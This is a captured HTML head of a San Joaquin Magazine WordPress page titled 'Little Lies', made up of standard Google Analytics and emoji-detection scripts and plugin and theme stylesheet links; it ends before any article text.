

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanjoaquinmagazine.com/2016/06/little-lies/
body_size: 25861
content:
<!DOCTYPE html>
<html class="no-js mh-one-sb" lang="en-US">
<head>
<meta name="p:domain_verify" content="f78914ac65d040cd92b4155f3af56aff"/>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://sanjoaquinmagazine.com/xmlrpc.php" />
<title>Little Lies &#8211; San Joaquin Magazine</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//collect.commerce.godaddy.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="San Joaquin Magazine &raquo; Feed" href="https://sanjoaquinmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="San Joaquin Magazine &raquo; Comments Feed" href="https://sanjoaquinmagazine.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-JGGVLSLFB9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/sanjoaquinmagazine.com\/2016\/06\/little-lies\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-JGGVLSLFB9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-JGGVLSLFB9', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sanjoaquinmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='stripe-main-styles-css' href='https://sanjoaquinmagazine.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/stripe-settings.css' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-payments-payinperson-main-styles-css' href='https://sanjoaquinmagazine.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/pay-in-person-method.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sanjoaquinmagazine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://sanjoaquinmagazine.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://sanjoaquinmagazine.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://sanjoaquinmagazine.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='iphorm-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/css/styles.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='qtip-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-fancybox-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/fancybox/jquery.fancybox.min.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-uniform-theme-2-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/uniform/themes/default/default.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-theme-2-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/themes/light/light.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-theme-13-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/themes/light/rounded.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-theme-19-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/themes/react/default.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='magazine_layout_css-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/issuu-magazine-display/css/imd_style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpbaw-public-style-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/wp-blog-and-widgets/assets/css/wpbaw-public.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='subscriptio_frontend-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/subscriptio/_old_version/assets/css/frontend.css?ver=2.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://sanjoaquinmagazine.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-css' href='https://sanjoaquinmagazine.com/wp-content/themes/mh-magazine/style.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://sanjoaquinmagazine.com/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lora:300,400,400italic,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='mh-woocommerce-css' href='https://sanjoaquinmagazine.com/wp-content/themes/mh-magazine/woocommerce/woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='montserrat-css' href='https://fonts.googleapis.com/css2?family=Montserrat%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='didact-gothic-css' href='https://fonts.googleapis.com/css2?family=Didact+Gothic%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fira-sans-css' href='https://fonts.googleapis.com/css2?family=Fira+Sans%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
